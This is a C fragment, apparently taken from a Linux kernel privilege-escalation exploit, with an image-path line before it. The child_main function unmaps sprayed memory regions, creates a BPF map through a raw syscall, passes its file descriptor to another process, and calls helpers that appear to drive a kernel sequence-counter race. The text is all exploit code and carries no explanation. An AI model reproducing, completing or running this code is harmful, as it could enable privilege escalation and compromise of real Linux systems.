 void child_main(void) {
    do_dmesg_dump();

    for (unsigned long i=VMA_SPAM_COUNT/2; i<VMA_SPAM_COUNT; i++) {
        munmap_noadjacent(VMA_SPAM_AREA + i * VMA_SPAM_DELTA, PAGE_SIZE);
    }

    struct bpf_map_create_args bpf_arg = {
        .map_type = 2,
        .key_size = 4,
        .value_size = 0x1000,
        .max_entries = 1024
    };
    int bpf_map = syscall(321, 0, (unsigned long)&bpf_arg, sizeof(bpf_arg), 0, 0, 0);

    sendfd(0, bpf_map);

    do_dmesg_dump();

    sequence_cheat_bump(0xffff0000L);
    sequence_target(0x1ffffffffL);

    sync_add(sync_fd);

    // exit
    syscall(60, 0, 0, 0, 0, 0, 0);
}